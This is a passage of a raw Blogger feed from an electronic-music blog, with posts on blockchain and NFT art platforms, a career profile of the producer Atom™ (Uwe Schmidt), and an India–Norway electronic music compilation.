href=\"https:\/\/builtin.com\/blockchain\/blockchain-music-innovation-examples\" target=\"_blank\"\u003E\u003Cb\u003Evarious websites and app-based services\u003C\/b\u003E\u003C\/a\u003E.\u003Cb\u003E \u003C\/b\u003EThat's just the gateway... \u003Cspan\u003EEthereum is a decentralized, open-source blockchain with smart contract functionality. \u003C\/span\u003EFor example, many musicians using Ethereum and Blockchain are commanding the price of their work. The number of tokens (say 10,000) generated by a given artist or user, for a particular new piece of music, an EP or a complete album. Similar token and tipping systems are also being applied to online live concerts. Fans and patrons in effect would fund the \u003Ci\u003E\"entity\"\u003C\/i\u003E (music in this case) and consequently own it in a collective sense. The funding and benefits mechanism might seem complicated to begin with, yet it's a lot more democratic and transparent when compared to regular recording and licensing contracts dished out by record labels. In the real world, very few artists can actually call up their publisher to ask for transparent accounts and returns.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij7mXJoX6X6MPQSTRpwcN6SqemuxxlWGoQLncqS1OpPqTBcK_grKwbHUxwTPrDnCUyUkGLnarq-4otDqQIanHx8BqrEU70tpsVZa1Kz8-MGScbgCcfQIfH6QzxBsrY7yy4UCKvhLf57e81\/s1280\/SMRTco7.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij7mXJoX6X6MPQSTRpwcN6SqemuxxlWGoQLncqS1OpPqTBcK_grKwbHUxwTPrDnCUyUkGLnarq-4otDqQIanHx8BqrEU70tpsVZa1Kz8-MGScbgCcfQIfH6QzxBsrY7yy4UCKvhLf57e81\/s16000\/SMRTco7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003EWhat's FOOF ?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EIn short, an upcoming public platform for publishing art (in it's many forms) as NFT. The content is intersectional - we call it \u003Ci\u003E'transmedia'\u003C\/i\u003E story telling.\u0026nbsp; Envisioned by\u003Cb\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Gandu_(film)\" target=\"_blank\"\u003E indie film-maker Q\u003C\/a\u003E\u003C\/b\u003E, FOOF will branch out to funding, investing, ticketing, selling and promotion via Blockchain. Part of the development, which I am involved in, putting together blockchain based protocols. Once open to public dispersion, we hope to foster levels of alliance and creativity, collective in nature. As of now we are at an alpha launch stage - bilingual version available in Bangla and English. Take a moment to \u003Cb\u003E\u003Ca href=\"https:\/\/instagram.com\/foof.stori?utm_medium=copy_link\" target=\"_blank\"\u003Echeck out FOOF!\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003EAnd finally, the promise of autonomy or increased self-governance?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIt’s definitely part of the incoming future... More people will opt for digital self-governance and transparency. Then, I feel it's important to create new spaces - not just for regular art, film and music - but also for the controversial, sensitive and mature subjects we face today. As I pointed out earlier, that decentralization of power and distribution is at the heart of all such Blockchain, Crypto, Open-Source and even some of AI, ML and VR technology. The practice of autonomy or self-governance has existed forever. Yet it needs new wings and tools. Take for example, \u003Cb\u003E\u003Ca href=\"https:\/\/www.appliedsoundandecology.com\/\" target=\"_blank\"\u003ESEED by Applied Sound \u0026amp; Ecology\u003C\/a\u003E\u003C\/b\u003E - a new alliance and residency, to empower artists and creators in India. Combing three disciplines, as well as creating much needed action towards ecology, environment and artist autonomy. The \u003Ci\u003E\"promise\"\u003C\/i\u003E that you question is related directly to the investment and desire to move towards independent systems - for an individual or a group working together. To be honest, the transition is gradual. In the Blockchain environment, there is no \u003Ci\u003E'de-platforming'\u003C\/i\u003E and irrational censorship (now widely prevalent on Facebook, Twitter, YouTube etc). Given that change does not happen in a day or week or even months, the last ten years of this new technology has seen amazing growth, and the idea is to take it to the next level, for more people around the world...\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvcoa3eyNjvK_-JfRQ38iyDHz175AvBe6OtK1CA5LDj5XrnsENlSmFS2wx8EFcP-oL61vQsSdi5tvfYuuHGzL6xjouZrlzYorAbsoVrbRdGbuu0eCaKaZGLQEjc8ul7MMWpmICnupIgB3d\/s1280\/MIDC.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvcoa3eyNjvK_-JfRQ38iyDHz175AvBe6OtK1CA5LDj5XrnsENlSmFS2wx8EFcP-oL61vQsSdi5tvfYuuHGzL6xjouZrlzYorAbsoVrbRdGbuu0eCaKaZGLQEjc8ul7MMWpmICnupIgB3d\/s16000\/MIDC.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan id=\"m_-4213705143374572701gmail-docs-internal-guid-f09d4486-7fff-752e-b95e-a86ec2e860b6\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan id=\"m_-4213705143374572701gmail-docs-internal-guid-f09d4486-7fff-752e-b95e-a86ec2e860b6\"\u003E\u003Cspan style=\"background-color: transparent; font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/3241046518152227110"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/3241046518152227110"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2021\/10\/question-of-value.html","title":"Question of Value (Blockchain - The New Decentralized Frontier)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRXVI-h1nY_z0agRLeJ_e5HRwsZ8YGoau9HfSpeAvvmjIXvR5CNm1iGVb6V-N-g_7nzbG4FSulE_XunEpj1Qw40Pyf-sM6iOWueSOKgiW-enjtUx6EufqffSqQDryvXPPSiRTBXk00BJ4I\/s72-c\/RHKLmain6.png","height":"72","width":"72"},"georss$featurename":{"$t":"Karkaraly District, Kazakhstan"},"georss$point":{"$t":"49.4924879 75.9627637"},"georss$box":{"$t":"29.113505783191023 40.8065137 69.871470016808985 111.1190137"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-4869317021746087285"},"published":{"$t":"2020-01-14T22:24:00.003+01:00"},"updated":{"$t":"2021-08-04T21:09:36.463+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"atom™"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"legacy"}],"title":{"type":"text","$t":"Señor Uwe Schmidt"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003EStill not heard 'electronic' music by Atom™?\u003C\/b\u003E\u0026nbsp;Chances are you have and you did'nt even realise it. In case your an electronic music lover or producer or DJ, not having heard Atom is a bit sad. It's like not being aware of Don Quixote in Spain. So without too much blah-blah-blah lets get to into an 'atomised' feature about one of the world's most genre-bending, hard-working, ever-changing music producers. Atom™!\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzYyQCtZkmCegHwXvWW8-EY1PW8BA70wdUsV5RSnedn3OiBjogWAUaUaAJl1njYdvn2BWAtUSJARbVQScLNmvY0ps-hjrrpXNgKmPZgwQrsfmPnIw3V2SMERCGOTIPNVbnQ7xTyZEwVIK\/s1600\/Atm2n2n.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzYyQCtZkmCegHwXvWW8-EY1PW8BA70wdUsV5RSnedn3OiBjogWAUaUaAJl1njYdvn2BWAtUSJARbVQScLNmvY0ps-hjrrpXNgKmPZgwQrsfmPnIw3V2SMERCGOTIPNVbnQ7xTyZEwVIK\/s1600\/Atm2n2n.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAtom™ (also known as Atom Heart and Señor Coconut, real name Uwe Schmidt) is a German composer, musician, DJ and producer of electronic music.\u003C\/b\u003E He lives in Santiago Chile for the last twenty plus years. As an artist with multiple monikers and bands, he has released more than 140 albums and some 250 singles in the last 3 decades. Most artists manage 15 to 20 albums given the timespan or sustained creativity. The sheer archive of his music is staggering, massive in numbers and continuously changing in form, structure, moods and ideology. He is often cited as the inventor of proto-genres. It's fair to say that as an artist and composer, Uwe Schmidt has been eons ahead of what was going on in the late 90s and even today.\u003Cb\u003E\u0026nbsp;Atom did invent proto-forms which we\u0026nbsp;hear today as electro-latino, electro-gospel, para-glitch and 'aciton' (acid-reggaeton) music.\u003C\/b\u003E The story of Atom is obviously way more pacific and warped than what words can capture. We try!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkpzT5fgND8VyPmYYa73yHEDcmGoZ7Tlvzuttgk2pRMNfyLKrZqZ2Pxev7d-w1fKp1mXVzM0TS-A_sgBsonBPehRpTco3wZNeHuKwnix1o9hWOj1Fq1sdXUrCdVLnPp7RIfV262NR0ttv\/s1600\/Mxredis.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"549\" data-original-width=\"1043\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkpzT5fgND8VyPmYYa73yHEDcmGoZ7Tlvzuttgk2pRMNfyLKrZqZ2Pxev7d-w1fKp1mXVzM0TS-A_sgBsonBPehRpTco3wZNeHuKwnix1o9hWOj1Fq1sdXUrCdVLnPp7RIfV262NR0ttv\/s1600\/Mxredis.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E1985\u003C\/b\u003E\u003Cbr \/\u003E\nCirca early 80s Uwe took to playing drums, then quickly switching to programming a drum-computer after he had heard about the Linn-Drum, on the radio. In 1986 he co-founded a cassette label 'N.G. Medien', which managed to feature international artists, including the Canadian EBM act 'Frontline Assembly'. \u003Cb\u003EUwe created 'Lassigue Bendthaus' as his first moniker, calling his music\u0026nbsp;\u003Ci\u003E\"The Engineer's Love\"\u003C\/i\u003E. \u003C\/b\u003EWe think, given all the conflicting claims, that\u0026nbsp;\u003Cb\u003ELassigue Bendthaus\u003C\/b\u003E\u0026nbsp;debut was released early 1990, titled Automotif and Whitehouse.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArUWG4Hg2z3JT8Se0fOSQBAZpYrx_NpMRayL5NSDQC6a3u1D0o4jQ3pEaS2gKdSSU-sCbmcgANnu9LMmIf4zW8vUAFZlphTqcO3fYKUQPhpx7zsuXiH3myG3ttwo-5XeFVL8Gd0KkAe6N\/s1600\/cover.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjArUWG4Hg2z3JT8Se0fOSQBAZpYrx_NpMRayL5NSDQC6a3u1D0o4jQ3pEaS2gKdSSU-sCbmcgANnu9LMmIf4zW8vUAFZlphTqcO3fYKUQPhpx7zsuXiH3myG3ttwo-5XeFVL8Gd0KkAe6N\/s1600\/cover.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1992\u003C\/b\u003E\u003Cbr \/\u003E\nLiving in Frankfurt, Uwe Schmidt was deeply influenced by \"pre-techno\", the sounds and forms happening around late 70s and early 80s. Recreating genres was not something Uwe Schmidt was ever bothered with. A local label, \u003Cb\u003EParade Amoureuse\u003C\/b\u003E released many of Schmidt's early dance floor oriented productions under the alias \u003Cb\u003E'Atom Heart'\u003C\/b\u003E in 1993\/94. Uwe picked up this new moniker as his mainstay for a long while. At a manic rate, Schmidt released around 20 albums during 1993-1997. Following it's initial voracious flight, the label went bankrupt and packed up. \u003Cb\u003EPioneer producer and ambient music guru, \u003Ca href=\"https:\/\/www.discogs.com\/artist\/1910-Pete-Namlook\" target=\"_blank\"\u003EPete Namlook\u003C\/a\u003E took notice of Atom Heart, as he founded FAX Records in 1996. \u003C\/b\u003EAn artistic and personal camaraderie that would enrich both for almost 20 years, till Pete Namlook's passing away in mid 2012. Around 1996, somewhat lost and a bit disenchanted by main-land europe's cultural hiatus, Uwe Schmidt moved to Costa Rica and to then to Chile in late 1997. A whole new paradigm change was set in motion.\u0026nbsp;\u003Cb\u003EWe cannot stress further, the importance of\u0026nbsp;\u003Ca href=\"https:\/\/atomtm.bandcamp.com\/album\/morphogenetic-fields-milagro-ep\" target=\"_blank\"\u003EMorphogenic Fields and Milagro\u003C\/a\u003E, released in 1994,\u0026nbsp;for a budding new electronic music producer of today.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe seamless=\"\" src=\"https:\/\/bandcamp.com\/EmbeddedPlayer\/album=854273056\/size=large\/bgcol=ffffff\/linkcol=0687f5\/tracklist=false\/artwork=small\/transparent=true\/\" style=\"border: 0; height: 120px; width: 100%;\"\u003E\u003Ca href=\"http:\/\/atomtm.bandcamp.com\/album\/morphogenetic-fields-milagro-ep\"\u003EMorphogenetic Fields \u0026 Milagro EP by Atom™\u003C\/a\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2005\u003C\/b\u003E\u003Cbr \/\u003E\nHaving released more than 30 odd albums since his flight from Germany, by now Atom had 'transmutated' into \u003Cb\u003ESeñor Coconut, Lisa Carbon, Los Samplers, Datacide, Flanger, Roger Tube-Sound, DSP and Jet Chamber.\u003C\/b\u003E\u0026nbsp; During the production process of 'Pop Artificielle', the idea came about to subvert, or lets say radically redefine, and remix, the German electronic pioneers 'Kraftwerk'. Under a new definition and as unheard of production. Initially as rough audio-sketches, Uwe Schmidt programmed a couple of Kraftwerk cover versions in traditional Cha-Cha-Cha. The roll-down was a whole bunch of singles and the 2nd Señor Coconut album. The flip-out point of this electro-latin barrage is the remake of Daft Punk's 'Around The World'. An epic hilarious yet meticulous piece of production to say the least. European and American record companies remained uninterested, unaware even, until the hype of\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=Qol52ERd7Qg\" target=\"_blank\"\u003EEl Baile Alemán\u003C\/a\u003E, \u003C\/b\u003Ethe album\u0026nbsp;which went through the roof in Japan. Call it the case of the dull industry versus the far-out genius. In the year 2000 alone, Atom had released 12 short albums!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicGouE0fwAPazZQTZhEOvQXlJ1kmvmFZfTvAqJkzX-W4vGlvCRKvWcmKAZFeU5HME66oTH7M3NiDwL1zuhKYHz6e6Rbnt0NuWftmBGPTE2vl_VHDRQe0BPVEWh0dRn0n-BgYoeT6i6SPmo\/s1600\/UWE4e4e.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"711\" data-original-width=\"1400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicGouE0fwAPazZQTZhEOvQXlJ1kmvmFZfTvAqJkzX-W4vGlvCRKvWcmKAZFeU5HME66oTH7M3NiDwL1zuhKYHz6e6Rbnt0NuWftmBGPTE2vl_VHDRQe0BPVEWh0dRn0n-BgYoeT6i6SPmo\/s1600\/UWE4e4e.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2015\u003C\/b\u003E\u003C\/div\u003E\nFifteen years into the not-so-new millennium, and more than a hundred twenty albums past, Atom shows no signs of slowing down or even falling into a predictable form of sorts. \u003Cb\u003EDare we call 'Atom' a meta-genre by now?!\u003C\/b\u003E As an artist he has indeed traversed limitless forms and spaces riding on an ever expanding universe of sound. Post 2014, Atom witnessed rising fame and following in Japan and back in Europe. A photo exhibition called 'Winterreise' was unveiled in Tokyo in May 2011, accompanied by the release of 'Playbutton' album. As a live artist, he toured in the US, Germany, Switzerland and Spain, widely across South America as well and releasing a number of albums with musicians from around the world. Reuniting with old collaborators as Flanger and Tobias Schmidt. Forming new collectives and wrapping in emerging electronic music producers like Boys Noiz, Surtek and Marc Behrens. The legacy of Atom's electronic music, be it dance, be it drastic rule bending, or lush meditative or be it ludicrous, cheeky, zany or plain rebellious, had taken on mythical proportions around the world. Yet as an artist, the fame and cult status managing to stay far from the pop treadmill. Not based in Berlin, nor seen on the cover of industry idol magazines and none software branding.\u0026nbsp;\u003Cb\u003EThe 2014 'Ich bin meine Maschine EP' blew the roof, of hundreds of nightclubs across Berlin, Barcelona, Paris, Rotterdam and wherever else - folks were praying for the next-big-wave and ATOM was there to define it!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxW-FBmCAhdgVtd9Gpo3FK0w7GQ4xbEBioMhtOl3HE9CIjqre7C_8dZNUGmCIpYRxNGnKSaJYNsxaq2OJsiWA83ZnLhparYE8enDOXqEmUr7nk1NbOz7dyQHQFHd_h1sWNKRKN5s3bbveu\/s1600\/hckck809.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1256\" data-original-width=\"1400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxW-FBmCAhdgVtd9Gpo3FK0w7GQ4xbEBioMhtOl3HE9CIjqre7C_8dZNUGmCIpYRxNGnKSaJYNsxaq2OJsiWA83ZnLhparYE8enDOXqEmUr7nk1NbOz7dyQHQFHd_h1sWNKRKN5s3bbveu\/s1600\/hckck809.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EEpilogue.\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nYes, there's too much electronic music out there.\u0026nbsp;Chances are most of the time, you are listening to the top-of-the-pops, or what is known as mainstream (safe) electronica. Chances are, your listening to music only on Spotify, Soundcloud and or Youtube. Maybe you love and worship Four Tet or Dead Maus or Skrillex or The Chemical Brothers or Aphex or Squarepusher or Burial or Daft Punk or Avicii or Afrojack or what-have-you dancing on the world charts. But then chances are, you are jaded by the mainstream, industrial electronic music, and prefer to listen to something profound, worth listening again and again? Careful of stupid labels and buzz-words (future-bass, jackhouse, vaporwave, tecno brega etc etc). The current zeitgeist of electronic music is full of soundalike, lookalike, handsome clones, who are here to enthral us and take us on some trip. Speaking of a trip, we are talking of a lifelong, sonorous, seminal and brilliant one.\u0026nbsp;\u003Cb\u003EHave you still not heard electronic music by Atom™?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EMIX-ATOM by Audio Pervert (55Minutes featuring 16 selected tunes)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ciframe frameborder=\"0\" height=\"120\" src=\"https:\/\/www.mixcloud.com\/widget\/iframe\/?hide_cover=1\u0026amp;feed=%2Faudio_pervert%2Fatomtm-mix-by-audio-pervert-1992-2015%2F\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/atom-tm.com\/BIOGRAPHY\/\"\u003Ehttps:\/\/atom-tm.com\/BIOGRAPHY\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/atom-tm.com\/DISCOGRAPHY\/\"\u003Ehttps:\/\/atom-tm.com\/DISCOGRAPHY\/\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDYeE4KbOfJ61dJdPqReR7dZAsOXDE2LcKYXh_B9V-6tBCyLAiqLP_PwpT2wwus5ZpsD0afbqmcbhs1khr3J-n8gY0DTFpw2Kcpp5zcRVBJCjl7fY5BASrwQ2AmD870EA_cYaVsBCkhO2h\/s1600\/cgcgc4r4r.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDYeE4KbOfJ61dJdPqReR7dZAsOXDE2LcKYXh_B9V-6tBCyLAiqLP_PwpT2wwus5ZpsD0afbqmcbhs1khr3J-n8gY0DTFpw2Kcpp5zcRVBJCjl7fY5BASrwQ2AmD870EA_cYaVsBCkhO2h\/s1600\/cgcgc4r4r.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4869317021746087285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/4869317021746087285"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2020\/01\/atom.html","title":"Señor Uwe Schmidt"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzYyQCtZkmCegHwXvWW8-EY1PW8BA70wdUsV5RSnedn3OiBjogWAUaUaAJl1njYdvn2BWAtUSJARbVQScLNmvY0ps-hjrrpXNgKmPZgwQrsfmPnIw3V2SMERCGOTIPNVbnQ7xTyZEwVIK\/s72-c\/Atm2n2n.png","height":"72","width":"72"},"georss$featurename":{"$t":"Ankazobe, Madagascar"},"georss$point":{"$t":"-17.992904933490976 47.012217173923091"},"georss$box":{"$t":"-46.590545433490973 5.7036231739230914 10.604735566509024 88.32081117392309"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-6565782440220257719"},"published":{"$t":"2020-01-01T13:09:00.001+01:00"},"updated":{"$t":"2022-08-28T20:14:20.163+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dialogue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"electronic music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exchange"},{"scheme":"http://www.blogger.com/atom/ns#","term":"india-norway"}],"title":{"type":"text","$t":"India and Norway - Merging Electronic Music Talent"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nLast time we featured \u003Cb\u003E\u003Ca href=\"https:\/\/audiopervert.blogspot.com\/2019\/06\/meanwhile-in-norway-part-one.html\" target=\"_blank\"\u003Eemerging electronic music from Norway\u003C\/a\u003E,\u0026nbsp;\u003C\/b\u003Eit lead us deeper into the scene, listening to new norwegian artists, producers and curators. The Norwegian scene is brimming with action and intersecting waves. For a small country of 8 million people, who live 'way up there' the emerging Norwegian artists are also mirroring the growth of electronic music worldwide. Similar but very different, as we see in India with a visible surge in electronic music culture, however microscopic inside a giant populous of 1.3 billion. Yet both the nations are unconnected in terms of contemporary youth culture and institutions, given the distance, being located at antipodes of the earth. This ongoing interaction soon turned into an idea, an opportunity unforeseen and potent.\u003Cb\u003E We are talking about connecting the electronic music scenes between Norway and India. A new 'north-south dialogue' outside the institutional norms. A 'first interaction' between the electronic music 'scenes' of Norway and India.\u003C\/b\u003E\u0026nbsp;We began inviting producers, composers, experimental artists and DJs from Norway and India to participate. The initial response has been stupendous! Innovative ways to step over institutional, cultural and geographic barriers and distances. \u003Cb\u003E\u003Ca href=\"https:\/\/musicindianorway.wixsite.com\/home\" target=\"_blank\"\u003EA new peer-to-peer alternative.\u003C\/a\u003E\u0026nbsp;The first Indo-Norwegian electronic music compilation, in 2020.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIuOCW8vpbaosH6p1EjV1ZnSyASr6nMCseiEg0rz8YmslJb5r43eWp5MUE8Jx16UJdysMeUMLsKRdjcnVKszMQ758VgYYqX7jDsVg21TAuJjhrQDoEUu3w7I_6C9je1WmtxKF3O018kXoE\/s1600\/SPL_Arxst.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIuOCW8vpbaosH6p1EjV1ZnSyASr6nMCseiEg0rz8YmslJb5r43eWp5MUE8Jx16UJdysMeUMLsKRdjcnVKszMQ758VgYYqX7jDsVg21TAuJjhrQDoEUu3w7I_6C9je1WmtxKF3O018kXoE\/s1600\/SPL_Arxst.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThe idea was initiated and formalised by \u003Cb\u003EEndre Dalen (Oslo)\u0026nbsp;\u003C\/b\u003Eand \u003Cb\u003EAudio Pervert\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E(Valencia)\u003C\/b\u003E earlier this year, giving rise to a framework based on crossing over boundaries and limitations. Endre Dalen is\u0026nbsp;an editor and writer based in Oslo, Norway. He is\u0026nbsp; engaged in the \u003Ca href=\"https:\/\/samora.no\/\" target=\"_blank\"\u003E\u003Cb\u003ESamora Forum\u003C\/b\u003E\u003C\/a\u003E, an institution and magazine highlighting cultural diversity. For almost a decade, he has served multiple roles, as graphic designer, adviser, writer and editor for the \u003Cb\u003E\u003Ca href=\"https:\/\/audiopervert.blogspot.com\/search?q=Mela\" target=\"_blank\"\u003EMela Festival\u003C\/a\u003E.\u003C\/b\u003E\u0026nbsp;This annual festival in Oslo is one of the most ethnically diverse festivals, of contemporary music in Europe. 